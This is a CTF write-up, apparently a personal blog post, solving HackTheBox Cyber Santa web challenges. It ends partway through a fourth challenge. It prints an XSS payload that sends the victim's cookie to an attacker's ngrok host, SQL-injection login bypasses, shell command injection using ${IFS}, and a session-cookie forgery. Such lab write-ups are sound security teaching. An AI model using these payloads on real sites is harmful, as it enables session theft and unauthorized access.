HackTheBox CTF - Cyber Santa

With the school semester just ended and the holiday break starting, I finally had the time to do something hacking-related. HackTheBox was publicising this CTF as “beginner-friendly” and I felt that it would be a great warmup to get rid of my rusty-ness. But turns out, I ended up learning a lot, especially in binary exploitation. Overall, I had a blast and I was satisfied with my performance after months of inactivity.

Challenges

Web

Toy Workshop (Day 1)

The work is going well on Santa’s toy workshop but we lost contact with the manager in charge! We suspect the evil elves have taken over the workshop, can you talk to the worker elves and find out?

Downloadable content:web_toy_workshop.zip



When we click on any of the elfs, we are presented with a speech bubble where we could input a query and send it to the manager!

Inputting anything and clicking Send will just return the message Your message is delivered successfully!.

Moving on, we opened the web_toy_workshop.zip file to get all the relevant files in the application.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

.

├── build-docker.sh

├── challenge

│ ├── bot.js

│ ├── database.js

│ ├── index.js

│ ├── package.json

│ ├── routes

│ │ └── index.js

│ ├── static

│ │ ├── audio

│ │ │ └── ...

│ │ ├── css

│ │ │ ├── ...

│ │ ├── images

│ │ │ ├── ...

│ │ └── js

│ │ ├── ...

│ └── views

│ ├── index.hbs

│ └── queries.hbs

├── config

│ └── ...

└── Dockerfile

Zooming into the challenge/bot.js file, we see that it contains the code of the bot that pretends to be the manager.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

const puppeteer = require('puppeteer');

const browser_options = {

headless: true,

args: [

'--no-sandbox',

'--disable-background-networking',

'--disable-default-apps',

'--disable-extensions',

'--disable-gpu',

'--disable-sync',

'--disable-translate',

'--hide-scrollbars',

'--metrics-recording-only',

'--mute-audio',

'--no-first-run',

'--safebrowsing-disable-auto-update',

'--js-flags=--noexpose_wasm,--jitless'

]

};

const cookies = [{

'name': 'flag',

'value': 'HTB{f4k3_fl4g_f0r_t3st1ng}'

}];

const readQueries = async (db) => {

const browser = await puppeteer.launch(browser_options);

let context = await browser.createIncognitoBrowserContext();

let page = await context.newPage();

await page.goto('http://127.0.0.1:1337/');

await page.setCookie(...cookies);

await page.goto('http://127.0.0.1:1337/queries', {

waitUntil: 'networkidle2'

});

await browser.close();

await db.migrate();

};

module.exports = { readQueries };

From the readQueries() function, we see that the manager will:

1) Visit the home page.

2) Set the cookies which contains the flag.

3) Visit the /queries page.

Since it will be visiting the /queries page, we can find the code for this route in challenge/routes/index.js.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

const express = require('express');

const router = express.Router();

const bot = require('../bot');

let db;

const response = data => ({ message: data });

router.get('/', (req, res) => {

return res.render('index');

});

router.post('/api/submit', async (req, res) => {

const { query } = req.body;

if(query){

return db.addQuery(query)

.then(() => {

bot.readQueries(db);

res.send(response('Your message is delivered successfully!'));

});

}

return res.status(403).send(response('Please write your query first!'));

});

router.get('/queries', async (req, res, next) => {

if(req.ip != '127.0.0.1') return res.redirect('/');

return db.getQueries()

.then(queries => {

res.render('queries', { queries });

})

.catch(() => res.status(500).send(response('Something went wrong!')));

});

module.exports = database => {

db = database;

return router;

};

From the code following the router.get('/queries', ...) line, we see that it will fetch all the queries from the database and attempt to render it using the queries template, which can found in challenge/views/queries.hbs.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8" />

<title>Toy Workshop</title>

<link rel="icon" href="/static/images/logo.png" />

<link rel="stylesheet" type="text/css" href="/static/css/nes-core.min.css" />

<link rel="stylesheet" type="text/css" href="/static/css/dashboard.css" />

</head>

<body>

<img src="/static/images/cflower.png" class="main-logo" />

<p class="pb-3">Welcome back, admin!</p>

<div class="dash-frame">

{{#each queries}}

<p>{{{this.query}}}</p>

{{else}}

<p class="empty">No content</p>

{{/each}}

</div>

</body>

<script type="text/javascript" src="/static/js/jquery-3.6.0.min.js"></script>

<script type="text/javascript" src="/static/js/auth.js"></script>

</html>

We see that no escaping of dangerous characters is performed, meaning we could send a XSS payload and it will be rendered and executed!

To steal the cookies from the bot, we can get it to render an image from a URL that has its cookies appended to it.

To do so, we will need to host a external facing web server to receive the request. I’m going to be starting a local web server using python3 and use ngrok to make it publicly accessible.

1

2

$ python3 -m http.server 80

Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

1

2

3

4

5

6

7

8

9

10

$ ngrok http 80

ngrok by @inconshreveable (Ctrl+C to quit)

Session Status online

Session Expires 1 hour, 59 minutes

Version 2.3.40

Region United States (us)

Web Interface http://127.0.0.1:4040

Forwarding http://XXXX.ngrok.io -> http://localhost:80

Forwarding https://XXXX.ngrok.io -> http://localhost:80



With that done, we can send the following payload to the manager. (Replace the XXXX with the assigned subdomain from the ngrok output)

1

<script>document.write('<img src="http://XXXX.ngrok.io?cookie=' + document.cookie + '" />')</script>

After sending our XSS payload to the manager, we will subsequently receive a HTTP request containing the manager’s cookie.

Flag: HTB{3v1l_3lv3s_4r3_r1s1ng_up!}

Toy Management (Day 2)

The evil elves have changed the admin access to Santa’s Toy Management Portal. Can you get the access back and save the Christmas?

Downloadable content:web_toy_management.zip





We were not provided any credentials and there was no signup feature, so lets take a look at how this login page was implemented.

We opened up the provided web_toy_management.zip to get all the files of the application:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

.

├── build-docker.sh

├── challenge

│ ├── database.js

│ ├── database.sql

│ ├── helpers

│ │ └── JWTHelper.js

│ ├── index.js

│ ├── middleware

│ │ └── AuthMiddleware.js

│ ├── package.json

│ ├── routes

│ │ └── index.js

│ ├── static

│ │ ├── ...

│ └── views

│ ├── dashboard.html

│ └── login.html

├── config

│ └── supervisord.conf

├── Dockerfile

└── entrypoint.sh

In challenge/routes/index.js, we see the route /api/login and its respective code:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

...

router.post('/api/login', async (req, res) => {

const { username, password } = req.body;

if (username && password) {

passhash = crypto.createHash('md5').update(password).digest('hex');

return db.loginUser(username, passhash)

.then(user => {

if (!user.length) return res.status(403).send(response('Invalid username or password!'));

JWTHelper.sign({ username: user[0].username })

.then(token => {

res.cookie('session', token, { maxAge: 43200000 });

res.send(response('User authenticated successfully!'));

})

})

.catch(() => res.status(403).send(response('Invalid username or password!')));

}

return res.status(500).send(response('Missing parameters!'));

});

...

A md5 hash is performed on the submitted password, and together with the username, a lookup is performed on the database for a valid user via db.loginUser(). Lets took at how db.loginUser() was implemented in challenge/database.js.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

...

async loginUser(user, pass) {

return new Promise(async (resolve, reject) => {

let stmt = `SELECT username FROM users WHERE username = '${user}' and password = '${pass}'`;

this.connection.query(stmt, (err, result) => {

if(err)

reject(err)

try {

resolve(JSON.parse(JSON.stringify(result)))

}

catch (e) {

reject(e)

}

})

});

}

...

In the stmt variable is a SQL statement that is used to check if a user with the given username and password hash exists in the database. But one thing to note is that the username and password were being included via format string, which while it might look like an attempt to prevent SQL injection, it actually doesn’t.



If we enter ' or 1=1 --<space> for the username and any arbitrary password,

the resulting query will be

1

SELECT username FROM users WHERE username = '' or 1=1 -- ' and password = 'XXX'



Which will return all the records in the users table and allow us to login as manager:

However, as manager, the flag is still nowhere to be seen in the dashboard. So where is it? Checking the challenge/database.sql file,

1

2

3

4

5

6

7

8

9

10

11

12

-- Dumping data for table `toylist`

--

INSERT INTO `toylist` (`id`, `toy`, `receiver`, `location`, `approved`) VALUES

(1, 'She-Ra, Princess of Power', 'Elaina Love', 'Houston', 1),

(2, 'Bayblade Burst Evolution', 'Jarrett Pace', 'Dallas', 1),

(3, 'Barbie Dreamhouse Playset', 'Kristin Vang', 'Austin', 1),

(4, 'StarWars Action Figures', 'Jaslyn Huerta', 'Amarillo', 1),

(5, 'Hot Wheels: Volkswagen Beach Bomb', 'Eric Cameron', 'San Antonio', 1),

(6, 'Polly Pocket dolls', 'Aracely Monroe', 'El Paso', 1),

(7, 'HTB{f4k3_fl4g_f0r_t3st1ng}', 'HTBer', 'HTBland', 0);

-- --------------------------------------------------------

The flag is indeed in the database, but is marked as unapproved as seen as the 0 in the approved column. If we check the code for the route /api/toylist in challenge/routes/index.js that is used to retrieve the list of toys,

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

...

router.get('/api/toylist', AuthMiddleware, async (req, res) => {

return db.getUser(req.data.username)

.then(user => {

approved = 1;

if (user[0].username == 'admin') approved = 0;

return db.listToys(approved)

.then(toyInfo => {

return res.json(toyInfo);

})

.catch(() => res.status(500).send(response('Something went wrong!')));

})

.catch(() => res.status(500).send(response('Something went wrong!')));

});

...

We see that as the admin user, the approved variable will be set to 0 and then passed to db.listToys() to fetch all unapproved toys.



Therefore, we will need to login as admin. To do so, we will just need to logout and tweak our initial SQL injection payload to return only the admin record, which can be done by changing it to admin' --<space>,

which will result in the following SQL statement to be executed:

1

SELECT username FROM users WHERE username = 'admin' -- ' and password = 'XXX'

and allow us to login as admin to retrieve the flag.

Flag: HTB{1nj3cti0n_1s_in3v1t4bl3}





Gadget Santa (Day 3)

It seems that the evil elves have broken the controller gadget for the good old candy cane factory! Can you team up with the real red teamer Santa to hack back?

Downloadable content:web_gadget_santa.zip



We are presented with a few buttons on the left that seems to execute some fixed commands on the system. Clicking on List Processes produces the output of the ps command on the right.

Lets check out the source code to see how it works. Here are the contents of web_gadget_santa.zip:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

.

├── build-docker.sh

├── challenge

│ ├── controllers

│ │ └── MonitorController.php

│ ├── index.php

│ ├── models

│ │ └── MonitorModel.php

│ ├── Router.php

│ ├── static

│ │ ├── ...

│ └── views

│ └── index.php

├── config

│ ├── fpm.conf

│ ├── nginx.conf

│ ├── santa_mon.sh

│ ├── supervisord.conf

│ └── ups_manager.py

└── Dockerfile

We can jump straight to challenge/controllers/MonitorController.php.

1

2

3

4

5

6

7

8

9

10

<?php

class MonitorController

{

public function index($router)

{

$command = isset($_GET['command']) ? $_GET['command'] : 'welcome';

$monitor = new MonitorModel($command);

return $router->view('index', ['output' => $monitor->getOutput()]);

}

}

We see that it is using the command parameter to create a MonitorModel object. Previously when we clicked on List Processes, the command parameter was set to list_processes. Perhaps command is being executed by the system?

We then jump to challenge/models/MonitorModel.php to learn more about MonitorModel.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

<?php

class MonitorModel

{

public function __construct($command)

{

$this->command = $this->sanitize($command);

}

public function sanitize($command)

{

$command = preg_replace('/\s+/', '', $command);

return $command;

}

public function getOutput()

{

return shell_exec('/santa_mon.sh '.$this->command);

}

}

We see that command is first sanitized by removing all whitespace characters in the sanitize() method and then appended to /santa_mon.sh before being executed via shell_exec, which runs the given command in a shell.



So if we set command to ;id, we see that we managed to execute the id command.



However, because any space characters will be removed from our command, we need to find an alternative method to add whitespaces. One way was to use ${IFS}. So if set command to ls${IFS}-al, we will be able to properly execute it.

Now that we have command injection, we can now attempt to read the flag. Referring back to the files given, there were references to the flag in config/ups_manager.py.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

...

...

def http_server(host_port,content_type="application/json"):

class CustomHandler(SimpleHTTPRequestHandler):

def do_GET(self) -> None:

...

elif self.path == '/get_flag':

resp_ok()

self.wfile.write(get_json({'status': 'HTB{f4k3_fl4g_f0r_t3st1ng}'}))

return

self.send_error(404, '404 not found')

def log_message(self, format, *args):

pass

class _TCPServer(TCPServer):

allow_reuse_address = True

httpd = _TCPServer(host_port, CustomHandler)

httpd.serve_forever()

http_server(('127.0.0.1',3000))



This code runs a web server on 127.0.0.1 at port 3000. From the website, if we click on List Connections, we see that there is indeed a service running on 127.0.0.1:3000.

Back to the code, it says that when the web server receives a request with the path /get_flag using the GET method, it will return us the flag. Nice! We just need to set the command parameter to ;curl${IFS}http://127.0.0.1:3000/get_flag to fetch the page and we get the flag.

Flag: HTB{54nt4_i5_th3_r34l_r3d_t34m3r}

Elf Directory (Day 4)

Can you infiltrate the Elf Directory to get a foothold inside Santa’s data warehouse in the North Pole?





With no credentials, we went ahead and clicked on Create one! to register a new account.



After registering, we logged in with our credentials.



On the bottom, it says that we didn’t have permission to edit our profile and we needed to contact the administrator. Since the form didn’t work, I decided to check out the cookie that was assigned when I first logged in.

We see that we got the usual PHPSESSID cookie, but one thing that stood out was the value of it. It did not seem like the usual PHPSESSID value to me and it looked to me as a base64-encoded string so I attempted to decode it.



Turns out it was a JSON containing my username and a boolean value called approved. Lets see what happens if we set approved to true?

We copy the output and replace the value of PHPSESSID cookie and hit refresh.

